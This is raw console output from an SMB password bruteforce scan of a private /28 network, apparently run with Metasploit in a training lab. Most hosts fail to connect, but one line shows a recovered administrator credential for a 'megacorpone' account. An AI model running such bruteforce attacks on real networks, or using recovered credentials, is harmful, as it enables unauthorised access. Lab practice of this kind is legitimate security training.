 [!] 172.22.117.6:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 7 of 16 hosts (43% complete)
[*] 172.22.117.7:445 - 172.22.117.7:445 - Starting SMB login bruteforce
[-] 172.22.117.7:445 - 172.22.117.7:445 - Could not connect
[!] 172.22.117.7:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 8 of 16 hosts (50% complete)
[*] 172.22.117.8:445 - 172.22.117.8:445 - Starting SMB login bruteforce
[-] 172.22.117.8:445 - 172.22.117.8:445 - Could not connect
[!] 172.22.117.8:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.9:445 - 172.22.117.9:445 - Starting SMB login bruteforce
[-] 172.22.117.9:445 - 172.22.117.9:445 - Could not connect
[!] 172.22.117.9:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 10 of 16 hosts (62% complete)
[*] 172.22.117.10:445 - 172.22.117.10:445 - Starting SMB login bruteforce
[+] 172.22.117.10:445 - 172.22.117.10:445 - Success: 'megacorpone\bbanner:Winter2021' Administrator
[!] 172.22.117.10:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.11:445 - 172.22.117.11:445 - Starting SMB login bruteforce
[-] 172.22.117.11:445 - 172.22.117.11:445 - Could not connect
[!] 172.22.117.11:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 12 of 16 hosts (75% complete)
[*] 172.22.117.12:445 - 172.22.117.12:445 - Starting SMB login bruteforce
[-] 172.22.117.12:445 - 172.22.117.12:445 - Could not connect
[!] 172.22.117.12:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 13 of 16 hosts (81% complete)
[*] 172.22.117.13:445 - 172.22.117.13:445 - Starting SMB login bruteforce
[-] 172.22.117.13:445 - 172.22.117.13:445 - Could not connect
[!] 172.22.117.13:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.14:445 - 172.22.117.14:445 - Starting SMB login bruteforce
[-] 172.22.117.14:445 - 172.22.117.14:445 - Could not connect
[!] 172.22.117.14:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 15 of 16 hosts (93% complete)
[*] 172.22.117.15:445 - 172.22.117.15:445 - Starting SMB login bruteforce
[-] 172.22.117.15:445 - 172.22.117.15:445 - Could not connect
[!] 172.22.117.15:445 - No active DB -- Credential data will not be saved!